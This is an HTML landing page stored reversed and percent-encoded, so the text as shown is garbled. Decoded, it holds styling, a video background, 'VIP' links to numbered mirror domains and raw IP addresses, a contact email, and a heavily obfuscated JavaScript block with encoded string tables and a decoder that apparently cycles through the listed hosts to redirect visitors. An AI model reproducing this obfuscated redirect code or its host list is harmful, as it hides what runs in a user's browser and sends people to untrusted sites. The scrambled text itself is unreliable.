65x0_C2%92%72%67xC5%72%82%D5%468075x0_B5%430651x0_D3%430651x0_C2%72%56xC5%37xC5%27xC5%56xC5%67xC5%56xC5%27xC5%72%D3%468075x0_C2%92%72%72%82%D5%a69c11x0_B5%430651x0_D3%430651x0_C2%D5%0x0B5%stnemugraD3%430651x0_C2%72%47xC5%96xC5%c6xC5%07xC5%37xC5%72%D3%a69c11x0_02%nruterB7%92%675752x0_C2%610a5fx0_C2%bbcd45x0_C2%794a65x0_C2%468075x0_C2%a69c11x0_C2%430651x0_82%noitcnufC2%f44344x0_C2%531af5x0_82%D7%D7%D7%D7%D7%B3%92%1f4c61x0_82%D5%8183f4x0_B5%ee7614x0_D7%B3%kaerbB3%92%1f4c61x0_82%D5%75d05cx0_B2%72%nu72%B5%ee7614x0_B7%92%2c12c1x0_D3%D3%D3%aa43a2x0_82%fiB7%92%92%72%72%C2%gF2%D5%D3%BpuoGwjrClMDeIyPkcVKB5%F2%82%D5%72%ecalper72%B5%68cdc1x0_D3%D3%61d365x0_82%fiB7%esleB3%1f4c61x0_D3%61d365x0_A3%1f4c61x0_D3%68cdc1x0_A3%1f4c61x0_D3%aa43a2x0_F3%68cdc1x0_F3%61d365x0_92%aeef13x0_D3%C3%009371x0_82%fiB3%92%82%D5%75d05cx0_B5%ee7614x0_D3%1f4c61x0_B7%yllanifD7%B3%61d365x0_D3%aa43a2x0_B7%92%510072x0_82%hctacD7%B3%ax0F2%92%92%72%Nf9a72%C2%e22x082%df72d4x0_82%tnIesrapB2%9x0F2%92%92%72%t82%en72%C2%762x082%df72d4x0_82%tnIesrap-B2%92%8x0F2%92%92%72%a07x72%C2%812x082%df72d4x0_82%tnIesrap82%A2%7x0F2%92%92%72%oU92%372%C2%112x082%df72d4x0_82%tnIesrapB2%6x0F2%92%92%72%NAz872%C2%142x082%df72d4x0_82%tnIesrapB2%92%5x0F2%92%92%72%D5%Iqt72%C2%562x082%df72d4x0_82%tnIesrap-82%A2%4x0F2%92%92%72%Cd32%v72%C2%fe1x082%df72d4x0_82%tnIesrapB2%3x0F2%92%92%72%FARx72%C2%622x082%df72d4x0_82%tnIesrap-B2%92%2x0F2%92%92%72%l52%Uh72%C2%a52x082%df72d4x0_82%tnIesrap82%A2%1x0F2%92%92%72%mG2D5%72%C2%e12x082%df72d4x0_82%tnIesrapD3%aa43a2x0_B7%yrtB7%92%2c12c1x0_B2%aeef13x0_--62%62%D5%B5%12%12%82%elihwB3%92%82%a2f9a5x0_D3%ee7614x0_02%tsnocB3%0x0D3%61d365x0_C2%92%8183f4x0_82%61d365x0_D3%8183f4x0_C2%92%75d05cx0_82%61d365x0_D3%75d05cx0_C2%1f4c61x0_D3%B2%8183f4x0_C2%72%pu72%D3%1f4c61x0_C2%75d05cx0_B2%aa43a2x0_D3%75d05cx0_C2%72%ift72%D3%aa43a2x0_B3%7c65x0_D3%df72d4x0_02%tsnocB7%92%1f4c61x0_C2%aa43a2x0_C2%61d365x0_C2%2c12c1x0_C2%a2f9a5x0_82%noitcnufC2%72%sh72%D3%8183f4x0_C2%72%sh72%D3%75d05cx0_C2%4x0E3%E3%009371x0_D3%009371x0_02%nruterB7%92%8183f4x0_C2%75d05cx0_C2%68cdc1x0_C2%aeef13x0_C2%531af5x0_C2%f44344x0_C2%009371x0_82%noitcnuf82%B3%D7%B3%92%82%0193x0_02%nruterB3%D7%B3%7432e4x0_02%nruterB7%92%82%noitcnufD3%0193x0_B3%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%D5%72%GzRWtkmJcZ5W72%C2%72%alxkSjf96W72%C2%72%CIkHo8ChHgHcNOWcombakCb72%C2%72%mkSwJo8IdF2%PW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%S7WioSw72%C2%72%Wmrf6W72%C2%72%ubJHcNak72%C2%72%SZNdJ4WL8JJcBKKdF2%GCGo8x72%C2%72%qQdBPWrurb72%C2%72%4vLdJPWJo8mne4WJomD72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%6b5W2o8vxkSnS5RWbTPWDS4WfzOW72%C2%72%KKVcFPWBkmo72%C2%72%pXgMd35Wok8quoSu72%C2%72%GlcoSwGoCp72%C2%72%W7WgePW9kmm72%C2%72%pQB5KYB5Xsl6kQ7572%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%ahco8Tc3PW72%C2%72%40Kc76WYo8PcdPWfomr72%C2%72%C5WZmOW2k8o72%C2%72%DDwCvbRW9kSLcdvb72%C2%72%GcC0gOdF2%5W72%C2%72%F50Ft05W72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%yIRdNPWTiOW72%C2%72%80eezP4W6exGdBGHcp4WrkCu7kSffTeE72%C2%72%YXQWQo8Kd3OW72%C2%72%aNd75WEkSxuoSr72%C2%72%yk8ScNXaLiaQdFMfB2%isCUoSq72%C2%72%WrByaOctPW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%qoSQcxOW72%C2%72%aKcF2%HMdF2%7WI86Wtkms72%C2%72%8qjTkCQcxPW72%C2%72%GoSNcRQWLz7W72%C2%72%NoSlGL4WfkSMcRGKcZPW72%C2%72%rbupxkSo72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%e2MdtfAN4YPcR3QcF2%dwloms72%C2%72%i4WkomHdZ6WZqOWB2%o8MclID72%C2%72%iQWIo8E72%C2%72%WeC9QWWkCqwo8NdpGquoCHcFXHcRRWXkSE2k8g72%C2%72%ryRWGk8t72%C2%72%mQWGkmu72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%e8xLch4W72%C2%72%ORW7omNcddy72%C2%72%ycbXkCPcFsQd76W72%C2%72%5o8Sc7OW6omC72%C2%72%Wdy46W5jPW72%C2%72%aUcZdOdp6W72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%1bKDAO4W72%C2%72%qVcx1BRk8F72%C2%72%wk8p6oSitvGNcJuNdlwv72%C2%72%WLdNHNcFcd72%C2%72%DkSQcZWGcZPW72%C2%72%qGdVuRcZOWB2%KMUcJOWayRWHkCs72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%vkSVcFQWDoSolCgQcpPWDkStmf7WJkmQdF2%5WiadE9kSKdF2%6W72%C2%72%yeFOomScBRW72%C2%72%WPdRHJctYf72%C2%72%absGcZsSdxdz8oSl72%C2%72%yQW7k8EBkmScRJh72%C2%72%87WbkSOdpdo72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%05W8bLIcxHJd34WZo8r1o8cPkSmToSlHb4WakCUclHGc3PW72%C2%72%CLNVc3QWPkmd72%C2%72%KeCokmcsoCho41LcxKNdtgu72%C2%72%GRWlkmHdF2%PWEoCAzkmk72%C2%72%oomHclOWf17W72%C2%72%q8RWuoCq72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%COWooCJc7Yr72%C2%72%aPWTkCsukmd72%C2%72%GNcF2%HMdVdmLkmB72%C2%72%aYg1omKcBPW72%C2%72%qOWwoSxqkSE72%C2%72%uOWZ8OWzo8D72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%hSuxSkSeqkCxRoSGd7PW72%C2%72%qjYe1TcF7W72%C2%72%HkSh2oCd6CeHcF2%RW72%C2%72%9kCLcV7WNkmGdxdg72%C2%72%K7WSkSyLomE72%C2%72%MkCMcxqScROW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%4OWGoCLchcD72%C2%72%GWtVkCRdZ4W72%C2%72%OgNcJ5W72%C2%72%qoSDlzNOdJ4WEkCuqoSr72%C2%72%ePW9o8NcVqIctqwsHcIdpOW72%C2%72%SqLcFRW7k8E9kSb72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%qmrfRWOkSx3C7Wjk8OcV5W0zgr72%C2%72%GGdZKPdhhq72%C2%72%5k8JcpcOcF2%OW72%C2%72%GkCpYoSFB2%o8l72%C2%72%WF3kmb72%C2%72%Wlrkmozz6W72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%Gequ3Mcx4W72%C2%72%Wpt0cmaK5WKW6W72%C2%72%RoSpK8hHdJ7W72%C2%72%WKcFLmRk8c72%C2%72%qIu7kSHd35W72%C2%72%qzzo8Vd77W72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%qMdx4WDkSxqomw72%C2%72%homPdZPW72%C2%72%acZomIcF2%4WD1YFeCXUdZQWIo8DBk8z72%C2%72%akmio1Mx72%C2%72%m4WBoCIdZ6WuGPWjoSLcVsz72%C2%72%VkmUcRqJdROW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%GRWvk8Id7PWAoCAtkSm72%C2%72%87WFvgBrP7WhkSIc31s72%C2%72%GtKDNkB2%kCa72%C2%72%yYl1HPWvkCpF04WN8RWqkSB72%C2%72%Zo8cE8qbze6W8TRW72%C2%72%qwTcF2%OWdeRWNk8t72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%0o8nsjWJdBXGclsb72%C2%72%B2%kChcPuz72%C2%72%WelhH7WsjHRclWm72%C2%72%WLdF6W1W6Wzk8r72%C2%72%Uk8KcZbNdN5W72%C2%72%WRcFtg72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%IomcoCtgE86WIHQW72%C2%72%1mxMdF2%7W72%C2%72%4RWLoCC7kCa72%C2%72%ahLOWMchcVcF4W5kCj9HeMdt6W72%C2%72%S3nQk8a72%C2%72%8fecTPWnkmozPQWY97Wqomy72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%uMVdNZUdhQWmmQWtoCq72%C2%72%45WlGJF9kSKdF2%6W72%C2%72%OkCx4o8Nd3RW72%C2%72%yomnC44W5oSB72%C2%72%SeHcF2%QWrvvtA47W72%C2%72%UuQWakSi72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%YO7W9k8j2omBVoSl72%C2%72%y6WyGQWOk8j72%C2%72%qGclacB2%4gMcl5W72%C2%72%aw1k8fzruz72%C2%72%K7WBkCGcJ6W4zekv4QWHo8Ldlqg72%C2%72%Gxm4IHcxPW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%doSRdRPWIiId72%C2%72%aQchap72%C2%72%rkSc2L2B72%C2%72%WHdBYdpkmy72%C2%72%YDKMd3vRctuhcoSp72%C2%72%Osm9o8ScZQW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%WISdFPWMWPW72%C2%72%axKomIdlOW72%C2%72%WowaRWRoSg72%C2%72%GOWUKOW5kCF72%C2%72%WQcRqm72%C2%72%SrIdJ6WQz6Wyo8HcF4WBkmb72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%WPWen3Od7uPcBwzKkCs72%C2%72%mRWOH6W72%C2%72%45WhkmxUkSeuP0E72%C2%72%qMdZfIdtLBwoSSdJ7W72%C2%72%D3%D3%KyBuCkweMrMoGGlVk9lpvBdPqjcaDwI72%C2%udox0_B5%nruterB7%92%82%noitcnuf82%D3%7432e4x0_02%tsnocB7%92%82%0193x0_02%noitcnufD7%B3%92%d10782x0_C2%e3a445x0_82%7c65x0_C2%D7%B3%364a42x0_C2%ab3e22x0_D3%364a42x0_A3%92%364a42x0_D3%D5%ddeb74x0_B5%e3a445x0_C2%92%aebb63x0_C2%364a42x0_82%D5%72%ZtUOkp72%B5%7c65x0_D3%364a42x0_C2%92%D5%B5%12%12%D3%D5%72%XCHaOo72%B5%7c65x0_82%62%62%denifednuD3%D3%D3%D5%72%XCHaOo72%B5%7c65x0_82%F3%ab3e22x0_12%nruterB3%D5%ddeb74x0_B5%e3a445x0_D3%ab3e22x0_C2%d5bb92x0_B2%817c65x0_D3%ddeb74x0_C2%D5%0x0B5%780193x0_D3%d5bb92x0_02%tsnocD7%B3%D5%B5%12%12%D3%D5%72%qMCUVZ72%B5%7c65x0_C2%stnemugraD3%e3a445x0_C2%dd3f15x0_D3%D5%72%ZtUOkp72%B5%7c65x0_B3%D7%B3%26ba64x0_02%nruterD7%B3%92%D5%001x052%92%D5%6a2918x0_B5%d6c034x0_B2%D5%eabd41x0_B5%d6c034x0_82%B5%d6c034x0_E5%92%92d0f4x0_82%D5%72%tAedoCrahc72%B5%e4fba5x0_82%D5%72%edoCrahCmorf72%B5%gnirtSD3%B2%26ba64x0_C2%1411b2x0_D3%D5%6a2918x0_B5%d6c034x0_C2%D5%6a2918x0_B5%d6c034x0_D3%D5%eabd41x0_B5%d6c034x0_C2%D5%eabd41x0_B5%d6c034x0_D3%1411b2x0_C2%001x052%92%D5%eabd41x0_B5%d6c034x0_B2%6a2918x0_82%D3%6a2918x0_C2%001x052%92%1x0B2%eabd41x0_82%D3%eabd41x0_B7%92%B2%B2%92d0f4x0_B3%D5%72%htgnel72%B5%e4fba5x0_C3%92d0f4x0_B3%0x0D3%92d0f4x0_02%tel82%rofB3%0x0D3%6a2918x0_C2%0x0D3%eabd41x0_D7%B3%1411b2x0_D3%D5%6a2918x0_B5%d6c034x0_C2%D5%6a2918x0_B5%d6c034x0_D3%D5%eabd41x0_B5%d6c034x0_C2%D5%eabd41x0_B5%d6c034x0_D3%1411b2x0_C2%001x052%92%92%D5%72%htgnel72%B5%b13b31x0_52%eabd41x0_82%D5%72%tAedoCrahc72%B5%b13b31x0_B2%D5%eabd41x0_B5%d6c034x0_B2%6a2918x0_82%D3%6a2918x0_B7%92%B2%B2%eabd41x0_B3%001x0C3%eabd41x0_B3%0x0D3%eabd41x0_82%rofD7%B3%eabd41x0_D3%D5%eabd41x0_B5%d6c034x0_B7%92%B2%B2%eabd41x0_B3%001x0C3%eabd41x0_B3%0x0D3%eabd41x0_82%rofB3%eabd41x0_02%telB3%92%e4fba5x0_82%566705x0_D3%e4fba5x0_B3%72%72%D3%26ba64x0_C2%1411b2x0_C2%0x0D3%6a2918x0_C2%D5%B5%D3%d6c034x0_02%telB7%92%b13b31x0_C2%e4fba5x0_82%noitcnufD3%dd3f15x0_02%tsnocB3%D7%B3%92%a63dd2x0_82%tnenopmoCIRUedoced02%nruterD7%B3%92%2x0-82%D5%72%ecils72%B5%92%92%01x082%D5%72%gnirtSot72%B5%92%ea9bb3x0_82%D5%72%tAedoCrahc72%B5%800d0fx0_B2%72%0072%82%B2%72%52%72%D3%B2%a63dd2x0_B7%92%B2%B2%ea9bb3x0_B3%24a4b3x0_C3%ea9bb3x0_B3%D5%72%htgnel72%B5%800d0fx0_D3%24a4b3x0_C2%0x0D3%ea9bb3x0_02%tel82%rofD7%B3%92%b11401x0_82%D5%72%fOxedni72%B5%981ff5x0_D3%b11401x0_B7%92%0x0A3%92%92%6x062%f18175x0_A2%2x0-82%E3%E3%f908b4x0_62%ffx082%D5%72%edoCrahCmorf72%B5%gnirtSD3%B2%800d0fx0_F3%92%4x052%B2%B2%f18175x0_C2%b11401x0_A3%b11401x0_B2%04x0A2%f908b4x0_F3%4x052%f18175x0_D3%f908b4x0_82%62%62%b11401x0_~B3%92%B2%B2%c76463x0_82%D5%72%tArahc72%B5%a43b61x0_D3%b11401x0_B3%0x0D3%c76463x0_C2%b11401x0_C2%f908b4x0_C2%0x0D3%f18175x0_02%tel82%rofB3%72%72%D3%a63dd2x0_C2%72%72%D3%800d0fx0_02%telB3%72%D3%F2%B2%9876543210ZYXWVUTSRQPONMLKJIHGFEDCBAzyxwvutsrqponmlkjihgfedcba72%D3%981ff5x0_02%tsnocB7%92%a43b61x0_82%noitcnufD3%566705x0_02%ravB7%92%denifednuD3%D3%D3%D5%72%qMCUVZ72%B5%7c65x0_82%fiB3%D5%817c65x0_B5%780193x0_D3%364a42x0_02%telB3%7d1x0-817c65x0_D3%817c65x0_B7%92%aebb63x0_C2%817c65x0_82%noitcnufD3%7c65x0_02%nruterB3%92%82%0193x0_D3%780193x0_02%tsnocB7%92%d10782x0_C2%e3a445x0_82%7c65x0_02%noitcnufB3%72%9vdqa72%D3%udox0_02%rav02%02%02%02%02%02%02%02%A0%B3%D5%22%44802A3%moc.945mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%50983A3%42.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.555mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.465mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.515mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%50983A3%32.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%50983A3%7.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%50983A3%61.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%50983A3%8.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%50983A3%52.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.785mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.375mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%50983A3%71.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%50983A3%51.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.625mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.015mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.105mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.195mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%50983A3%9.942.58.83F2%C5%F2%C5%A3%sptth22%B5%02%D3%02%slru02%tel02%02%02%02%02%02%02%02%A0%E3%tpircsC3%02%02%02%02%A0%E3%vidF2%C3%moc.66dqa.www02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%02%B3%ypoc62%E3%napsF2%C3%E3%napsF2%C3%C7%E3%22%pes22%D3%ssalc02%napsC3%08%D9%5E%0B%C9%5E%0B%69%6E%08%C9%6E%69%F8%5E%7B%E8%8E%02%E3%meF2%C3%moc.liamg04%mocxdqaE3%22%txet-der22%D3%ssalc02%meC3%A9%CB%FE%0B%88%5E%9B%EA%5E%58%68%5E%F8%48%6E%BB%BB%4E%18%08%9E%19%F8%5E%E3%napsF2%C3%C7%E3%22%pes22%D3%ssalc02%napsC3%E3%aF2%C3%5B%1A%9E%38%8B%5E%19%F8%5E%08%D9%5E%0B%C9%5E%0B%69%6E%08%C9%6E%E3%22%wollofon22%D3%ler02%22%knalb_22%D3%tegrat02%22%tldqaF2%gro.yrtnerF2%F2%A3%sptth22%D3%ferh02%aC3%E3%22%neddihm22%D3%ssalc02%napsC3%E3%22%retoof22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%A0%E3%vanF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%aF2%C3%5B%1A%9E%38%8B%5E%19%F8%5E%08%D9%5E%0B%C9%5E%0B%69%6E%08%C9%6E%E3%22%wollofon22%D3%ler02%22%knalb_22%D3%tegrat02%22%tldqaF2%gro.yrtnerF2%F2%A3%sptth22%D3%ferh02%aC3%E3%22%ortni22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%08%D9%5E%0B%C9%5E%0B%69%6E%08%C9%6E%69%F8%5E%7B%E8%8E%02%E3%meF2%C3%moc.liamg04%mocxdqaE3%22%txet-der22%D3%ssalc02%meC3%02%A9%CB%FE%0B%88%5E%9B%EA%5E%58%68%5E%F8%48%6E%BB%BB%4E%18%08%9E%19%F8%5E%E3%22%ortni22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%69%F8%5E%7B%E8%8E%0B%69%6E%D8%78%9E%5B%1A%9E%CA%C9%6E%0B%69%6E%7B%88%5E%7B%FA%8E%C8%CB%FE%8B%8B%5E%28%CB%5E%FA%7B%8E%FB%AB%7E%8A%38%9E%8A%58%5E%C8%CB%FE%FA%7B%8E%FB%AB%7E%3B%DB%4E%08%C9%6E%AB%8B%4E%2B%98%8E%FB%BB%7E%E3%22%B3%kcolbA3%yalpsid22%D3%elyts02%22%ortni22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%napsF2%C3%E3%22%emit22%D3%ssalc02%napsC3%02%49%AB%4E%FA%7B%8E%FB%AB%7E%PIV02%E3%napsF2%C3%E3%22%redaol22%D3%ssalc02%napsC3%E3%22%49%AB%4E%FA%7B%8E%FB%AB%7E%PIV22%D3%eltit02%22%knalb_22%D3%tegrat02%22%cc.3dqaD3%ecruos_mtuF3%44802A3%moc.625mdqa.pivF2%F2%A3%sptth22%D3%ferh02%22%knil22%D3%ssalc02%aC3%E3%22%neddihm02%meti__noitagivan22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%napsF2%C3%E3%22%emit22%D3%ssalc02%napsC3%02%B9%B9%5E%FA%7B%8E%FB%AB%7E%PIV02%E3%napsF2%C3%E3%22%redaol22%D3%ssalc02%napsC3%E3%22%B9%B9%5E%FA%7B%8E%FB%AB%7E%PIV22%D3%eltit02%22%knalb_22%D3%tegrat02%22%cc.3dqaD3%ecruos_mtuF3%44802A3%moc.015mdqa.pivF2%F2%A3%sptth22%D3%ferh02%22%knil22%D3%ssalc02%aC3%E3%22%neddihm02%meti__noitagivan22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%napsF2%C3%E3%22%emit22%D3%ssalc02%napsC3%02%98%8B%4E%FA%7B%8E%FB%AB%7E%PIV02%E3%napsF2%C3%E3%22%redaol22%D3%ssalc02%napsC3%E3%22%98%8B%4E%FA%7B%8E%FB%AB%7E%PIV22%D3%eltit02%22%knalb_22%D3%tegrat02%22%cc.3dqaD3%ecruos_mtuF3%44802A3%moc.105mdqa.pivF2%F2%A3%sptth22%D3%ferh02%22%knil22%D3%ssalc02%aC3%E3%22%meti__noitagivan22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%napsF2%C3%E3%22%emit22%D3%ssalc02%napsC3%02%C8%AB%4E%FA%7B%8E%FB%AB%7E%PIV02%E3%napsF2%C3%E3%22%redaol22%D3%ssalc02%napsC3%E3%22%C8%AB%4E%FA%7B%8E%FB%AB%7E%PIV22%D3%eltit02%22%knalb_22%D3%tegrat02%22%cc.3dqaD3%ecruos_mtuF3%44802A3%moc.195mdqa.pivF2%F2%A3%sptth22%D3%ferh02%22%knil22%D3%ssalc02%aC3%E3%22%meti__noitagivan22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%napsF2%C3%E3%22%emit22%D3%ssalc02%napsC3%02%08%8B%4E%FA%7B%8E%FB%AB%7E%PIV02%E3%napsF2%C3%E3%22%redaol22%D3%ssalc02%napsC3%E3%22%08%8B%4E%FA%7B%8E%FB%AB%7E%PIV22%D3%eltit02%22%knalb_22%D3%tegrat02%22%cc.3dqaD3%ecruos_mtuF3%50983A3%9.942.58.83F2%F2%A3%sptth22%D3%ferh02%22%knil22%D3%ssalc02%aC3%E3%22%meti__noitagivan22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitagivan22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%yramirp--noitagivan-revoc02%noitagivan-revoc22%D3%ssalc02%vanC3%02%02%02%02%02%02%02%02%A0%E3%22%tnetnoc22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%E3%F2%02%22%rerrefer-on22%D3%yciloprerrefer02%22%gnp.6683fe5be2849318d827e056ef52d4f7F2%326052F2%692c5a0dee3F2%hjbF2%moc.citatsdb.bmr.cipF2%F2%A3%sptthD3%lruF3%nwodF2%hcraesF2%moc.udiab.egamiF2%F2%A3%sptth22%D3%crs02%gmiC3%E3%22%ogol22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%A0%E3%oedivF2%C3%E3%F2%02%22%4pmF2%oediv22%D3%epyt02%22%4pm.084gbF2%4pmF2%dqaF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%ecruosC3%E3%22%atadatem22%D3%daolerp02%detum02%yalpotua02%pool02%22%oediv22%D3%di02%oedivC3%02%02%02%02%02%02%02%02%A0%E3%22%oediv-gb22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%E3%22%B3%92%gpj.997739171F2%32-70-5202F2%bF2%nc.tsetdeeps.2elifF2%F2%A3%sptthD3%lruF3%nwodF2%hcraesF2%moc.udiab.egamiF2%F2%A3%sptth82%lru02%A3%egami-dnuorgkcab22%D3%elyts02%22%revoc-gb22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%ydobC3%A0%E3%daehF2%C3%A0%E3%elytsF2%C3%02%02%02%02%A0%D7%02%02%02%02%02%02%02%02%A0%D7%enonA3%yalpsidB7%neddihm.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%B3%xp84A3%thgieh-enilB3%xp84A3%thgiehB7%retoof.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%kcolbA3%yalpsidB7%ortni.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%otua02%xp51A3%nigramB7%a02%meti__noitagivan.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%retnecA3%ngila-txetB3%enonA3%xelfB7%meti__noitagivan.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%kcolbA3%yalpsidB7%noitagivan.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%B3%92%5.C2%0C2%0C2%082%abgrA3%roloc-dnuorgkcabB7%ksam.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%92%52%05-82%XetalsnartA3%mrofsnartB3%52%05A3%tfelB7%ogol.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%92%xp0502%B2%02%hv582%clacA3%potB7%tnetnoc.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%kcolbA3%yalpsidB7%revoc-gb.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%enonA3%yalpsidB7%oediv32%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%92%xp006A3%htdiw-xam82%02%dna02%neercs02%ylno02%aidem04%02%02%02%02%02%02%02%02%A0%D7%D7%B3%92%ged06382%etator02%A3%mrofsnartB7%02%52%001D7%B3%92%ged082%etator02%A3%mrofsnartB7%02%52%0B7%02%noitator02%semarfyek04%02%02%02%02%02%02%02%02%A0%D7%B3%tnatropmi12%02%derA3%rolocB3%enon02%A3%stneve-retniopB7%rorre.02%02%02%02%02%02%02%02%A0%D7%B3%enonA3%yalpsidB7%02%redaol.02%rorre.02%C2%redaol.02%etelpmoc.02%02%02%02%02%02%02%02%A0%D7%B3%etinifni02%raenil02%s202%noitator02%A3%noitaminaB3%xob-redrob02%A3%gnizis-xobB3%evitaler02%A3%noitisopB3%kcolb-enilni02%A3%yalpsidB3%52%0502%A3%suidar-redrobB3%FFF32%02%dettod02%xp202%A3%redrobB3%xp3102%A3%thgiehB3%xp3102%A3%htdiwB7%02%redaol.02%02%02%02%02%02%02%02%A0%D7%18009e32%A3%rolocB7%txet-der.02%02%02%02%02%02%02%02%A0%D7%xp802%0A3%nigramB3%8a8a8a32%A3%rolocB7%pes.02%retoof.02%02%02%02%02%02%02%02%A0%D7%fefefe32%02%dilos02%xp1A3%mottob-redrobB3%enonA3%noitaroced-txetB3%fefefe32%A3%rolocB7%a02%ortni.C2%a02%retoof.02%02%02%02%02%02%02%02%A0%D7%92%4.C2%0C2%0C2%082%abgr02%xp102%xp1A3%wodahs-txetB3%retnecA3%ngila-txetB3%001A3%xedni-zB3%92%1.C2%552C2%552C2%55282%abgr02%dilos02%xp1A3%pot-redrobB3%xp41A3%ezis-tnofB3%fefefe32%A3%rolocB3%52%001A3%htdiwB3%0A3%mottobB3%etulosbaA3%noitisopB3%xp06A3%thgieh-enilB3%xp06A3%thgiehB7%retoof.02%02%02%02%02%02%02%02%A0%D7%92%4.C2%0C2%0C2%082%abgr02%xp102%xp1A3%wodahs-txetB3%xp02A3%pot-nigramB3%5.1A3%thgieh-enilB3%xp41A3%ezis-tnofB3%fefefe32%A3%rolocB3%enonA3%yalpsidB7%ortni.02%02%02%02%02%02%02%02%A0%D7%B3%b23b2332%A3%rolocB7%emit.02%eniltsaf.02%meti__noitagivan.02%02%02%02%02%02%02%02%A0%D7%s3.02%llaA3%noitisnartB3%1A3%yticapoB3%fff32%A3%rolocB3%92%3.C2%552C2%552C2%55282%abgrA3%dnuorgkcabB3%92%3.C2%552C2%552C